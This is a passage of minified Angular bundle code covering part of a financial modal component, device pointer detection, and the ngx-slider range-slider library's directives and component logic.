mb-4",4,"ngIf"],[1,"col-12","col-lg","mb-4"],[1,"financial-modal-header"],["tabindex","-1",1,"financial-modal-title"],[1,"financial-modal-subtitle"],[1,"financial-modal-body"],[3,"class",4,"ngFor","ngForOf"],["class","d-block small",4,"ngIf"],[1,"d-block","small"],[1,"col-12","col-lg","financial-modal-footer"],[1,"financial-modal-footer__title"],[1,"financial-modal-footer__content"]];},template:function(i,t){if(i&1){let s=le();w(0,xt,1,1,"ng-template",null,0,vi),p(2,"app-modal",10,1),$("closed",function(){return ie(s),te(t.onClosed());}),u();}if(i&2){let s=pi(1);h(2),c("modalWidth",t.getModalWidth())("template",s);}},dependencies:[Ee,be,W,bi,Ii,Ri],styles:[".financial-modal-header[_ngcontent-%COMP%]{border-bottom:2px solid #FAFAFA;flex-direction:column;padding:0 0 1rem}.financial-modal-title[_ngcontent-%COMP%]{font-size:2.25rem;color:#fcb026;font-family:jcbeurocondensed,sans-serif;outline:none}.financial-modal-subtitle[_ngcontent-%COMP%]{font-size:1.375rem;font-family:jcbeuro,sans-serif}.financial-modal-body[_ngcontent-%COMP%]{flex-direction:column}.financial-modal-footer[_ngcontent-%COMP%]{margin-top:1rem;padding-top:1rem;border-top:2px solid #FAFAFA;font-size:.8125rem}.financial-modal-footer__content[_ngcontent-%COMP%]{color:#616161}.data-row[_ngcontent-%COMP%]{display:flex;justify-content:space-between;padding:.5rem 0}.data-row__key[_ngcontent-%COMP%]{color:#616161}.data-row__value[_ngcontent-%COMP%]{max-width:50%;text-align:right}.data-row__value.comment[_ngcontent-%COMP%]{font-size:.75rem}@media (max-width: 575.98px){.data-row__value[_ngcontent-%COMP%]{font-size:.875rem;text-align:right}}"]});}}return n;})();var y=typeof window<"u"?window:{screen:{},navigator:{}},G=(y.matchMedia||function(){return{matches:!1};}).bind(y),ji=!1,St={get passive(){return ji=!0;}},Wi=function(){};y.addEventListener&&y.addEventListener("p",Wi,St);y.removeEventListener&&y.removeEventListener("p",Wi,!1);var Ae=ji,ls="PointerEvent"in y,ze="ontouchstart"in y,Lt="TouchEvent"in y,Mt=ze||Lt&&G("(any-pointer: coarse)").matches,as=(y.navigator.maxTouchPoints||0)>0||Mt,zi=y.navigator.userAgent||"",yt=G("(pointer: coarse)").matches&&/iPad|Macintosh/.test(zi)&&Math.min(y.screen.width||0,y.screen.height||0)>=768,os=(G("(pointer: coarse)").matches||!G("(pointer: fine)").matches&&ze)&&!/Windows.*Firefox/.test(zi),rs=G("(any-pointer: fine)").matches||G("(any-hover: hover)").matches||yt||!ze;var Tt=(n,l,e)=>({tooltip:n,placement:l,content:e});function At(n,l){}function Nt(n,l){n&1&&w(0,At,0,0,"ng-template");}function Ht(n,l){if(n&1&&(N(0),w(1,Nt,1,0,null,1),H()),n&2){let e=g();h(),c("ngTemplateOutlet",e.template)("ngTemplateOutletContext",gi(2,Tt,e.tooltip,e.placement,e.content));}}function Pt(n,l){if(n&1&&(N(0),p(1,"div",2),M(2),u(),H()),n&2){let e=g();h(),_e("title",e.tooltip)("data-tooltip-placement",e.placement),h(),j(" ",e.content," ");}}var Rt=["tooltipTemplate"],It=["leftOuterSelectionBar"],Dt=["rightOuterSelectionBar"],Vt=["fullBar"],kt=["selectionBar"],Ft=["minHandle"],Bt=["maxHandle"],Ut=["floorLabel"],Qt=["ceilLabel"],$t=["minHandleLabel"],jt=["maxHandleLabel"],Wt=["combinedLabel"],zt=["ticksElement"],qt=n=>({"ngx-slider-selected":n});function Kt(n,l){if(n&1&&L(0,"ngx-slider-tooltip-wrapper",32),n&2){let e=g().$implicit,i=g();c("template",i.tooltipTemplate)("tooltip",e.valueTooltip)("placement",e.valueTooltipPlacement)("content",e.value);}}function Gt(n,l){if(n&1&&L(0,"span",33),n&2){let e=g().$implicit;c("innerText",e.legend);}}function Xt(n,l){if(n&1&&L(0,"span",34),n&2){let e=g().$implicit;c("innerHTML",e.legend,di);}}function Yt(n,l){if(n&1&&(p(0,"span",27),L(1,"ngx-slider-tooltip-wrapper",28),w(2,Kt,1,4,"ngx-slider-tooltip-wrapper",29)(3,Gt,1,1,"span",30)(4,Xt,1,1,"span",31),u()),n&2){let e=l.$implicit,i=g();c("ngClass",fi(8,qt,e.selected))("ngStyle",e.style),h(),c("template",i.tooltipTemplate)("tooltip",e.tooltip)("placement",e.tooltipPlacement),h(),c("ngIf",e.value!==null&&e.value!==void 0),h(),c("ngIf",e.legend!==null&&e.legend!==void 0&&i.allowUnsafeHtmlInSlider===!1),h(),c("ngIf",e.legend!==null&&e.legend!==void 0&&(i.allowUnsafeHtmlInSlider===null||i.allowUnsafeHtmlInSlider===void 0||i.allowUnsafeHtmlInSlider));}}var P=function(n){return n[n.Low=0]="Low",n[n.High=1]="High",n[n.Floor=2]="Floor",n[n.Ceil=3]="Ceil",n[n.TickValue=4]="TickValue",n;}(P||{}),Y=class{floor=0;ceil=null;step=1;minRange=null;maxRange=null;pushRange=!1;minLimit=null;maxLimit=null;translate=null;combineLabels=null;getLegend=null;getStepLegend=null;stepsArray=null;bindIndexForStepsArray=!1;draggableRange=!1;draggableRangeOnly=!1;showSelectionBar=!1;showSelectionBarEnd=!1;showSelectionBarFromValue=null;showOuterSelectionBars=!1;hidePointerLabels=!1;hideLimitLabels=!1;autoHideLimitLabels=!0;readOnly=!1;disabled=!1;showTicks=!1;showTicksValues=!1;tickStep=null;tickValueStep=null;ticksArray=null;ticksTooltip=null;ticksValuesTooltip=null;vertical=!1;getSelectionBarColor=null;getTickColor=null;getPointerColor=null;keyboardSupport=!0;scale=1;rotate=0;enforceStep=!0;enforceRange=!0;enforceStepsArray=!0;noSwitching=!1;onlyBindHandles=!1;rightToLeft=!1;reversedControls=!1;boundPointerLabels=!0;logScale=!1;customValueToPosition=null;customPositionToValue=null;precisionLimit=12;selectionBarGradient=null;ariaLabel="ngx-slider";ariaLabelledBy=null;ariaLabelHigh="ngx-slider-max";ariaLabelledByHigh=null;handleDimension=null;barDimension=null;animate=!0;animateOnMove=!1;},qi=new ni("AllowUnsafeHtmlInSlider"),r=function(n){return n[n.Min=0]="Min",n[n.Max=1]="Max",n;}(r||{}),Ke=class{value;highValue;pointerType;},a=class{static isNullOrUndefined(l){return l==null;}static areArraysEqual(l,e){if(l.length!==e.length)return!1;for(let i=0;i<l.length;++i)if(l[i]!==e[i])return!1;return!0;}static linearValueToPosition(l,e,i){let t=i-e;return(l-e)/t;}static logValueToPosition(l,e,i){l=Math.log(l),e=Math.log(e),i=Math.log(i);let t=i-e;return(l-e)/t;}static linearPositionToValue(l,e,i){return l*(i-e)+e;}static logPositionToValue(l,e,i){e=Math.log(e),i=Math.log(i);let t=l*(i-e)+e;return Math.exp(t);}static findStepIndex(l,e){let i=e.map(s=>Math.abs(l-s.value)),t=0;for(let s=0;s<e.length;s++)i[s]!==i[t]&&i[s]<i[t]&&(t=s);return t;}},R=class{static isTouchEvent(l){return window.TouchEvent!==void 0?l instanceof TouchEvent:l.touches!==void 0;}static isResizeObserverAvailable(){return window.ResizeObserver!==void 0;}},_=class{static roundToPrecisionLimit(l,e){return+l.toPrecision(e);}static isModuloWithinPrecisionLimit(l,e,i){let t=Math.pow(10,-i);return Math.abs(l%e)<=t||Math.abs(Math.abs(l%e)-e)<=t;}static clampToRange(l,e,i){return Math.min(Math.max(l,e),i);}},Ne=class{eventName=null;events=null;eventsSubscription=null;teardownCallback=null;},He=class{renderer;constructor(l){this.renderer=l;}attachPassiveEventListener(l,e,i,t){if(Ae!==!0)return this.attachEventListener(l,e,i,t);let s=new Ne();s.eventName=e,s.events=new Z();let o=d=>{s.events.next(d);};return l.addEventListener(e,o,{passive:!0,capture:!1}),s.teardownCallback=()=>{l.removeEventListener(e,o,{passive:!0,capture:!1});},s.eventsSubscription=s.events.pipe(a.isNullOrUndefined(t)?Ve(()=>{}):ke(t,void 0,{leading:!0,trailing:!0})).subscribe(d=>{i(d);}),s;}detachEventListener(l){a.isNullOrUndefined(l.eventsSubscription)||(l.eventsSubscription.unsubscribe(),l.eventsSubscription=null),a.isNullOrUndefined(l.events)||(l.events.complete(),l.events=null),a.isNullOrUndefined(l.teardownCallback)||(l.teardownCallback(),l.teardownCallback=null);}attachEventListener(l,e,i,t){let s=new Ne();s.eventName=e,s.events=new Z();let o=d=>{s.events.next(d);};return s.teardownCallback=this.renderer.listen(l,e,o),s.eventsSubscription=s.events.pipe(a.isNullOrUndefined(t)?Ve(()=>{}):ke(t,void 0,{leading:!0,trailing:!0})).subscribe(d=>{i(d);}),s;}},B=(()=>{class n{elemRef;renderer;changeDetectionRef;_position=0;get position(){return this._position;}_dimension=0;get dimension(){return this._dimension;}_alwaysHide=!1;get alwaysHide(){return this._alwaysHide;}_vertical=!1;get vertical(){return this._vertical;}_scale=1;get scale(){return this._scale;}_rotate=0;get rotate(){return this._rotate;}opacity=1;visibility="visible";left="";bottom="";height="";width="";transform="";eventListenerHelper;eventListeners=[];constructor(e,i,t){this.elemRef=e,this.renderer=i,this.changeDetectionRef=t,this.eventListenerHelper=new He(this.renderer);}setAlwaysHide(e){this._alwaysHide=e,e?this.visibility="hidden":this.visibility="visible";}hide(){this.opacity=0;}show(){this.alwaysHide||(this.opacity=1);}isVisible(){return this.alwaysHide?!1:this.opacity!==0;}setVertical(e){this._vertical=e,this._vertical?(this.left="",this.width=""):(this.bottom="",this.height="");}setScale(e){this._scale=e;}setRotate(e){this._rotate=e,this.transform="rotate("+e+"deg)";}getRotate(){return this._rotate;}setPosition(e){this._position!==e&&!this.isRefDestroyed()&&this.changeDetectionRef.markForCheck(),this._position=e,this._vertical?this.bottom=Math.round(e)+"px":this.left=Math.round(e)+"px";}calculateDimension(){let e=this.getBoundingClientRect();this.vertical?this._dimension=(e.bottom-e.top)*this.scale:this._dimension=(e.right-e.left)*this.scale;}setDimension(e){this._dimension!==e&&!this.isRefDestroyed()&&this.changeDetectionRef.markForCheck(),this._dimension=e,this._vertical?this.height=Math.round(e)+"px":this.width=Math.round(e)+"px";}getBoundingClientRect(){return this.elemRef.nativeElement.getBoundingClientRect();}on(e,i,t){let s=this.eventListenerHelper.attachEventListener(this.elemRef.nativeElement,e,i,t);this.eventListeners.push(s);}onPassive(e,i,t){let s=this.eventListenerHelper.attachPassiveEventListener(this.elemRef.nativeElement,e,i,t);this.eventListeners.push(s);}off(e){let i,t;a.isNullOrUndefined(e)?(i=[],t=this.eventListeners):(i=this.eventListeners.filter(s=>s.eventName!==e),t=this.eventListeners.filter(s=>s.eventName===e));for(let s of t)this.eventListenerHelper.detachEventListener(s);this.eventListeners=i;}isRefDestroyed(){return a.isNullOrUndefined(this.changeDetectionRef)||this.changeDetectionRef.destroyed;}static ɵfac=function(i){return new(i||n)(O(ne),O(se),O(ce));};static ɵdir=we({type:n,selectors:[["","ngxSliderElement",""]],hostVars:14,hostBindings:function(i,t){i&2&&Be("opacity",t.opacity)("visibility",t.visibility)("left",t.left)("bottom",t.bottom)("height",t.height)("width",t.width)("transform",t.transform);},standalone:!1});}return n;})(),qe=(()=>{class n extends B{active=!1;role="";tabindex="";ariaOrientation="";ariaLabel="";ariaLabelledBy="";ariaValueNow="";ariaValueText="";ariaValueMin="";ariaValueMax="";focus(){this.elemRef.nativeElement.focus();}focusIfNeeded(){document.activeElement!==this.elemRef.nativeElement&&this.elemRef.nativeElement.focus();}constructor(e,i,t){super(e,i,t);}static ɵfac=function(i){return new(i||n)(O(ne),O(se),O(ce));};static ɵdir=we({type:n,selectors:[["","ngxSliderHandle",""]],hostVars:11,hostBindings:function(i,t){i&2&&(_e("role",t.role)("tabindex",t.tabindex)("aria-orientation",t.ariaOrientation)("aria-label",t.ariaLabel)("aria-labelledby",t.ariaLabelledBy)("aria-valuenow",t.ariaValueNow)("aria-valuetext",t.ariaValueText)("aria-valuemin",t.ariaValueMin)("aria-valuemax",t.ariaValueMax),D("ngx-slider-active",t.active));},standalone:!1,features:[Fe]});}return n;})(),X=(()=>{class n extends B{allowUnsafeHtmlInSlider;_value=null;get value(){return this._value;}constructor(e,i,t,s){super(e,i,t),this.allowUnsafeHtmlInSlider=s;}setValue(e){let i=!1;!this.alwaysHide&&(a.isNullOrUndefined(this.value)||this.value.length!==e.length||this.value.length>0&&this.dimension===0)&&(i=!0),this._value=e,this.allowUnsafeHtmlInSlider===!1?this.elemRef.nativeElement.innerText=e:this.elemRef.nativeElement.innerHTML=e,i&&this.calculateDimension();}static ɵfac=function(i){return new(i||n)(O(ne),O(se),O(ce),O(qi,8));};static ɵdir=we({type:n,selectors:[["","ngxSliderLabel",""]],standalone:!1,features:[Fe]});}return n;})(),Jt=(()=>{class n{template;tooltip;placement;content;static ɵfac=function(i){return new(i||n)();};static ɵcmp=I({type:n,selectors:[["ngx-slider-tooltip-wrapper"]],inputs:{template:"template",tooltip:"tooltip",placement:"placement",content:"content"},standalone:!1,decls:2,vars:2,consts:[[4,"ngIf"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"ngx-slider-inner-tooltip"]],template:function(i,t){i&1&&w(0,Ht,2,6,"ng-container",0)(1,Pt,3,3,"ng-container",0),i&2&&(c("ngIf",t.template),h(),c("ngIf",!t.template));},dependencies:[W,Oi],styles:[".ngx-slider-inner-tooltip[_ngcontent-%COMP%]{height:100%}"]});}return n;})(),Ge=class{selected=!1;style={};tooltip=null;tooltipPlacement=null;value=null;valueTooltip=null;valueTooltipPlacement=null;legend=null;},Pe=class{active=!1;value=0;difference=0;position=0;lowLimit=0;highLimit=0;},J=class{value;highValue;static compare(l,e){return a.isNullOrUndefined(l)&&a.isNullOrUndefined(e)||a.isNullOrUndefined(l)!==a.isNullOrUndefined(e)?!1:l.value===e.value&&l.highValue===e.highValue;}},Re=class extends J{forceChange;static compare(l,e){return a.isNullOrUndefined(l)&&a.isNullOrUndefined(e)||a.isNullOrUndefined(l)!==a.isNullOrUndefined(e)?!1:l.value===e.value&&l.highValue===e.highValue&&l.forceChange===e.forceChange;}};var Zt={provide:Pi,useExisting:ei(()=>Xe),multi:!0},Xe=(()=>{class n{renderer;elementRef;changeDetectionRef;zone;allowUnsafeHtmlInSlider;sliderElementNgxSliderClass=!0;value=null;valueChange=new k();highValue=null;highValueChange=new k();options=new Y();userChangeStart=new k();userChange=new k();userChangeEnd=new k();manualRefreshSubscription;set manualRefresh(e){this.unsubscribeManualRefresh(),this.manualRefreshSubscription=e.subscribe(()=>{setTimeout(()=>this.calculateViewDimensionsAndDetectChanges());});}triggerFocusSubscription;set triggerFocus(e){this.unsubscribeTriggerFocus(),this.triggerFocusSubscription=e.subscribe(i=>{this.focusPointer(i);});}cancelUserChangeSubscription;set cancelUserChange(e){this.unsubscribeCancelUserChange(),this.cancelUserChangeSubscription=e.subscribe(()=>{this.moving&&(this.positionTrackingHandle(this.preStartHandleValue),this.forceEnd(!0));});}get range(){return!a.isNullOrUndefined(this.value)&&!a.isNullOrUndefined(this.highValue);}initHasRun=!1;inputModelChangeSubject=new Z();inputModelChangeSubscription=null;outputModelChangeSubject=new Z();outputModelChangeSubscription=null;viewLowValue=null;viewHighValue=null;viewOptions=new Y();handleHalfDimension=0;maxHandlePosition=0;currentTrackingPointer=null;currentFocusPointer=null;firstKeyDown=!1;touchId=null;dragging=new Pe();preStartHandleValue=null;leftOuterSelectionBarElement;rightOuterSelectionBarElement;fullBarElement;selectionBarElement;minHandleElement;maxHandleElement;floorLabelElement;ceilLabelElement;minHandleLabelElement;maxHandleLabelElement;combinedLabelElement;ticksElement;tooltipTemplate;sliderElementVerticalClass=!1;sliderElementAnimateClass=!1;sliderElementWithLegendClass=!1;sliderElementDisabledAttr=null;sliderElementAriaLabel="ngx-slider";barStyle={};minPointerStyle={};maxPointerStyle={};fullBarTransparentClass=!1;selectionBarDraggableClass=!1;ticksUnderValuesClass=!1;get showTicks(){return this.viewOptions.showTicks;}intermediateTicks=!1;ticks=[];eventListenerHelper=null;onMoveEventListener=null;onEndEventListener=null;moving=!1;resizeObserver=null;onTouchedCallback=null;onChangeCallback=null;constructor(e,i,t,s,o){this.renderer=e,this.elementRef=i,this.changeDetectionRef=t,this.zone=s,this.allowUnsafeHtmlInSlider=o,this.eventListenerHelper=new He(this.renderer);}ngOnInit(){this.viewOptions=new Y(),Object.assign(this.viewOptions,this.options),this.updateDisabledState(),this.updateVerticalState(),this.updateAriaLabel();}ngAfterViewInit(){this.applyOptions(),this.subscribeInputModelChangeSubject(),this.subscribeOutputModelChangeSubject(),this.renormaliseModelValues(),this.viewLowValue=this.modelValueToViewValue(this.value),this.range?this.viewHighValue=this.modelValueToViewValue(this.highValue):this.viewHighValue=null,this.updateVerticalState(),this.manageElementsStyle(),this.updateDisabledState(),this.calculateViewDimensions(),this.addAccessibility(),this.updateCeilLabel(),this.updateFloorLabel(),this.initHandles(),this.manageEventsBindings(),this.updateAriaLabel(),this.subscribeResizeObserver(),this.initHasRun=!0,this.isRefDestroyed()||this.changeDetectionRef.detectChanges();}ngOnChanges(e){!a.isNullOrUndefined(e.options)&&JSON.stringify(e.options.previousValue)!==JSON.stringify(e.options.currentValue)&&this.onChangeOptions(),(!a.isNullOrUndefined(e.value)||!a.isNullOrUndefined(e.highValue))&&this.inputModelChangeSubject.next({value:this.value,highValue:this.highValue,controlAccessorChange:!1,forceChange:!1,internalChange:!1});}ngOnDestroy(){this.unbindEvents(),this.unsubscribeResizeObserver(),this.unsubscribeInputModelChangeSubject(),this.unsubscribeOutputModelChangeSubject(),this.unsubscribeManualRefresh(),this.unsubscribeTriggerFocus();}writeValue(e){e instanceof Array?(this.value=e[0],this.highValue=e[1]):this.value=e,this.inputModelChangeSubject.next({value:this.value,highValue:this.highValue,forceChange:!1,internalChange:!1,controlAccessorChange:!0});}registerOnChange(e){this.onChangeCallback=e;}registerOnTouched(e){this.onTouchedCallback=e;}setDisabledState(e){this.viewOptions.disabled=e,this.updateDisabledState(),this.initHasRun&&this.manageEventsBindings();}setAriaLabel(e){this.viewOptions.ariaLabel=e,this.updateAriaLabel();}onResize(e){this.calculateViewDimensionsAndDetectChanges();}subscribeInputModelChangeSubject(){this.inputModelChangeSubscription=this.inputModelChangeSubject.pipe(De(Re.compare),Ze(e=>!e.forceChange&&!e.internalChange)).subscribe(e=>this.applyInputModelChange(e));}subscribeOutputModelChangeSubject(){this.outputModelChangeSubscription=this.outputModelChangeSubject.pipe(De(Re.compare)).subscribe(e=>this.publishOutputModelChange(e));}subscribeResizeObserver(){R.isResizeObserverAvailable()&&(this.resizeObserver=new ResizeObserver(()=>this.calculateViewDimensionsAndDetectChanges()),this.resizeObserver.observe(this.elementRef.nativeElement));}unsubscribeResizeObserver(){R.isResizeObserverAvailable()&&this.resizeObserver!==null&&(this.resizeObserver.disconnect(),this.resizeObserver=null);}unsubscribeOnMove(){a.isNullOrUndefined(this.onMoveEventListener)||(this.eventListenerHelper.detachEventListener(this.onMoveEventListener),this.onMoveEventListener=null);}unsubscribeOnEnd(){a.isNullOrUndefined(this.onEndEventListener)||(this.eventListenerHelper.detachEventListener(this.onEndEventListener),this.onEndEventListener=null);}unsubscribeInputModelChangeSubject(){a.isNullOrUndefined(this.inputModelChangeSubscription)||(this.inputModelChangeSubscription.unsubscribe(),this.inputModelChangeSubscription=null);}unsubscribeOutputModelChangeSubject(){a.isNullOrUndefined(this.outputModelChangeSubscription)||(this.outputModelChangeSubscription.unsubscribe(),this.outputModelChangeSubscription=null);}unsubscribeManualRefresh(){a.isNullOrUndefined(this.manualRefreshSubscription)||(this.manualRefreshSubscription.unsubscribe(),this.manualRefreshSubscription=null);}unsubscribeTriggerFocus(){a.isNullOrUndefined(this.triggerFocusSubscription)||(this.triggerFocusSubscription.unsubscribe(),this.triggerFocusSubscription=null);}unsubscribeCancelUserChange(){a.isNullOrUndefined(this.cancelUserChangeSubscription)||(this.cancelUserChangeSubscription.unsubscribe(),this.cancelUserChangeSubscription=null);}getPointerElement(e){return e===r.Min?this.minHandleElement:e===r.Max?this.maxHandleElement:null;}getCurrentTrackingValue(){return this.currentTrackingPointer===r.Min?this.viewLowValue:this.currentTrackingPointer===r.Max?this.viewHighValue:null;}modelValueToViewValue(e){return a.isNullOrUndefined(e)?NaN:!a.isNullOrUndefined(this.viewOptions.stepsArray)&&!this.viewOptions.bindIndexForStepsArray?a.findStepIndex(+e,this.viewOptions.stepsArray):+e;}viewValueToModelValue(e){return!a.isNullOrUndefined(this.viewOptions.stepsArray)&&!this.viewOptions.bindIndexForStepsArray?this.getStepValue(e):e;}getStepValue(e){let i=this.viewOptions.stepsArray[e];return a.isNullOrUndefined(i)?NaN:i.value;}applyViewChange(){this.value=this.viewValueToModelValue(this.viewLowValue),this.range&&(this.highValue=this.viewValueToModelValue(this.viewHighValue)),this.outputModelChangeSubject.next({value:this.value,highValue:this.highValue,controlAccessorChange:!1,userEventInitiated:!0,forceChange:!1}),this.inputModelChangeSubject.next({value:this.value,highValue:this.highValue,controlAccessorChange:!1,forceChange:!1,internalChange:!0});}applyInputModelChange(e){let i=this.normaliseModelValues(e),t=!J.compare(e,i);t&&(this.value=i.value,this.highValue=i.highValue),this.viewLowValue=this.modelValueToViewValue(i.value),this.range?this.viewHighValue=this.modelValueToViewValue(i.highValue):this.viewHighValue=null,this.updateLowHandle(this.valueToPosition(this.viewLowValue)),this.range&&this.updateHighHandle(this.valueToPosition(this.viewHighValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateAriaAttributes(),this.range&&this.updateCombinedLabel(),this.outputModelChangeSubject.next({value:i.value,highValue:i.highValue,controlAccessorChange:e.controlAccessorChange,forceChange:t,userEventInitiated:!1});}publishOutputModelChange(e){let i=()=>{this.valueChange.emit(e.value),this.range&&this.highValueChange.emit(e.highValue),!e.controlAccessorChange&&(a.isNullOrUndefined(this.onChangeCallback)||(this.range?this.onChangeCallback([e.value,e.highValue]):this.onChangeCallback(e.value)),a.isNullOrUndefined(this.onTouchedCallback)||(this.range?this.onTouchedCallback([e.value,e.highValue]):this.onTouchedCallback(e.value)));};e.userEventInitiated?(i(),this.userChange.emit(this.getChangeContext())):setTimeout(()=>{i();});}normaliseModelValues(e){let i=new J();if(i.value=e.value,i.highValue=e.highValue,!a.isNullOrUndefined(this.viewOptions.stepsArray)){if(this.viewOptions.enforceStepsArray){let t=a.findStepIndex(i.value,this.viewOptions.stepsArray);if(i.value=this.viewOptions.stepsArray[t].value,this.range){let s=a.findStepIndex(i.highValue,this.viewOptions.stepsArray);i.highValue=this.viewOptions.stepsArray[s].value;}}return i;}if(this.viewOptions.enforceStep&&(i.value=this.roundStep(i.value),this.range&&(i.highValue=this.roundStep(i.highValue))),this.viewOptions.enforceRange&&(i.value=_.clampToRange(i.value,this.viewOptions.floor,this.viewOptions.ceil),this.range&&(i.highValue=_.clampToRange(i.highValue,this.viewOptions.floor,this.viewOptions.ceil)),this.range&&e.value>e.highValue))if(this.viewOptions.noSwitching)i.value=i.highValue;else{let t=e.value;i.value=e.highValue,i.highValue=t;}return i;}renormaliseModelValues(){let e={value:this.value,highValue:this.highValue},i=this.normaliseModelValues(e);J.compare(i,e)||(this.value=i.value,this.highValue=i.highValue,this.outputModelChangeSubject.next({value:this.value,highValue:this.highValue,controlAccessorChange:!1,forceChange:!0,userEventInitiated:!1}));}onChangeOptions(){if(!this.initHasRun)return;let e=this.getOptionsInfluencingEventBindings(this.viewOptions);this.applyOptions();let i=this.getOptionsInfluencingEventBindings(this.viewOptions),t=!a.areArraysEqual(e,i);this.renormaliseModelValues(),this.viewLowValue=this.modelValueToViewValue(this.value),this.range?this.viewHighValue=this.modelValueToViewValue(this.highValue):this.viewHighValue=null,this.resetSlider(t);}applyOptions(){if(this.viewOptions=new Y(),Object.assign(this.viewOptions,this.options),this.viewOptions.draggableRange=this.range&&this.viewOptions.draggableRange,this.viewOptions.draggableRangeOnly=this.range&&this.viewOptions.draggableRangeOnly,this.viewOptions.draggableRangeOnly&&(this.viewOptions.draggableRange=!0),this.viewOptions.showTicks=this.viewOptions.showTicks||this.viewOptions.showTicksValues||!a.isNullOrUndefined(this.viewOptions.ticksArray),this.viewOptions.showTicks&&(!a.isNullOrUndefined(this.viewOptions.tickStep)||!a.isNullOrUndefined(this.viewOptions.ticksArray))&&(this.intermediateTicks=!0),this.viewOptions.showSelectionBar=this.viewOptions.showSelectionBar||this.viewOptions.showSelectionBarEnd||!a.isNullOrUndefined(this.viewOptions.showSelectionBarFromValue),a.isNullOrUndefined(this.viewOptions.stepsArray)?this.applyFloorCeilOptions():this.applyStepsArrayOptions(),a.isNullOrUndefined(this.viewOptions.combineLabels)&&(this.viewOptions.combineLabels=(e,i)=>e+" - "+i),this.viewOptions.logScale&&this.viewOptions.floor===0)throw Error("Can't use floor=0 with logarithmic scale");}applyStepsArrayOptions(){this.viewOptions.floor=0,this.viewOptions.ceil=this.viewOptions.stepsArray.length-1,this.viewOptions.step=1,a.isNullOrUndefined(this.viewOptions.translate)&&(this.viewOptions.translate=e=>this.viewOptions.bindIndexForStepsArray?String(this.getStepValue(e)):String(e));}applyFloorCeilOptions(){if(a.isNullOrUndefined(this.viewOptions.step)?this.viewOptions.step=1:(this.viewOptions.step=+this.viewOptions.step,this.viewOptions.step<=0&&(this.viewOptions.step=1)),a.isNullOrUndefined(this.viewOptions.ceil)||a.isNullOrUndefined(this.viewOptions.floor))throw Error("floor and ceil options must be supplied");this.viewOptions.ceil=+this.viewOptions.ceil,this.viewOptions.floor=+this.viewOptions.floor,a.isNullOrUndefined(this.viewOptions.translate)&&(this.viewOptions.translate=e=>String(e));}resetSlider(e=!0){this.manageElementsStyle(),this.addAccessibility(),this.updateCeilLabel(),this.updateFloorLabel(),e&&(this.unbindEvents(),this.manageEventsBindings()),this.updateDisabledState(),this.updateAriaLabel(),this.calculateViewDimensions(),this.refocusPointerIfNeeded();}focusPointer(e){e!==r.Min&&e!==r.Max&&(e=r.Min),e===r.Min?this.minHandleElement.focus():this.range&&e===r.Max&&this.maxHandleElement.focus();}refocusPointerIfNeeded(){a.isNullOrUndefined(this.currentFocusPointer)||this.getPointerElement(this.currentFocusPointer).focusIfNeeded();}manageElementsStyle(){this.updateScale(),this.floorLabelElement.setAlwaysHide(this.viewOptions.showTicksValues||this.viewOptions.hideLimitLabels),this.ceilLabelElement.setAlwaysHide(this.viewOptions.showTicksValues||this.viewOptions.hideLimitLabels);let e=this.viewOptions.showTicksValues&&!this.intermediateTicks;this.minHandleLabelElement.setAlwaysHide(e||this.viewOptions.hidePointerLabels),this.maxHandleLabelElement.setAlwaysHide(e||!this.range||this.viewOptions.hidePointerLabels),this.combinedLabelElement.setAlwaysHide(e||!this.range||this.viewOptions.hidePointerLabels),this.selectionBarElement.setAlwaysHide(!this.range&&!this.viewOptions.showSelectionBar),this.leftOuterSelectionBarElement.setAlwaysHide(!this.range||!this.viewOptions.showOuterSelectionBars),this.rightOuterSelectionBarElement.setAlwaysHide(!this.range||!this.viewOptions.showOuterSelectionBars),this.fullBarTransparentClass=this.range&&this.viewOptions.showOuterSelectionBars,this.selectionBarDraggableClass=this.viewOptions.draggableRange&&!this.viewOptions.onlyBindHandles,this.ticksUnderValuesClass=this.intermediateTicks&&this.options.showTicksValues,this.sliderElementVerticalClass!==this.viewOptions.vertical&&(this.updateVerticalState(),setTimeout(()=>{this.resetSlider();})),this.sliderElementAnimateClass!==this.viewOptions.animate&&setTimeout(()=>{this.sliderElementAnimateClass=this.viewOptions.animate;}),this.updateRotate();}manageEventsBindings(){this.viewOptions.disabled||this.viewOptions.readOnly?this.unbindEvents():this.bindEvents();}updateDisabledState(){this.sliderElementDisabledAttr=this.viewOptions.disabled?"disabled":null;}updateAriaLabel(){this.sliderElementAriaLabel=this.viewOptions.ariaLabel||"nxg-slider";}updateVerticalState(){this.sliderElementVerticalClass=this.viewOptions.vertical;for(let e of this.getAllSliderElements())a.isNullOrUndefined(e)||e.setVertical(this.viewOptions.vertical);}updateScale(){for(let e of this.getAllSliderElements())e.setScale(this.viewOptions.scale);}updateRotate(){for(let e of this.getAllSliderElements())e.setRotate(this.viewOptions.rotate);}getAllSliderElements(){return[this.leftOuterSelectionBarElement,this.rightOuterSelectionBarElement,this.fullBarElement,this.selectionBarElement,this.minHandleElement,this.maxHandleElement,this.floorLabelElement,this.ceilLabelElement,this.minHandleLabelElement,this.maxHandleLabelElement,this.combinedLabelElement,this.ticksElement];}initHandles(){this.updateLowHandle(this.valueToPosition(this.viewLowValue)),this.range&&this.updateHighHandle(this.valueToPosition(this.viewHighValue)),this.updateSelectionBar(),this.range&&this.updateCombinedLabel(),this.updateTicksScale();}addAccessibility(){this.updateAriaAttributes(),this.minHandleElement.role="slider",this.viewOptions.keyboardSupport&&!(this.viewOptions.readOnly||this.viewOptions.disabled)?this.minHandleElement.tabindex="0":this.minHandleElement.tabindex="",this.minHandleElement.ariaOrientation=this.viewOptions.vertical||this.viewOptions.rotate!==0?"vertical":"horizontal",a.isNullOrUndefined(this.viewOptions.ariaLabel)?a.isNullOrUndefined(this.viewOptions.ariaLabelledBy)||(this.minHandleElement.ariaLabelledBy=this.viewOptions.ariaLabelledBy):this.minHandleElement.ariaLabel=this.viewOptions.ariaLabel,this.range&&(this.maxHandleElement.role="slider",this.viewOptions.keyboardSupport&&!(this.viewOptions.readOnly||this.viewOptions.disabled)?this.maxHandleElement.tabindex="0":this.maxHandleElement.tabindex="",this.maxHandleElement.ariaOrientation=this.viewOptions.vertical||this.viewOptions.rotate!==0?"vertical":"horizontal",a.isNullOrUndefined(this.viewOptions.ariaLabelHigh)?a.isNullOrUndefined(this.viewOptions.ariaLabelledByHigh)||(this.maxHandleElement.ariaLabelledBy=this.viewOptions.ariaLabelledByHigh):this.maxHandleElement.ariaLabel=this.viewOptions.ariaLabelHigh);}updateAriaAttributes(){this.minHandleElement.a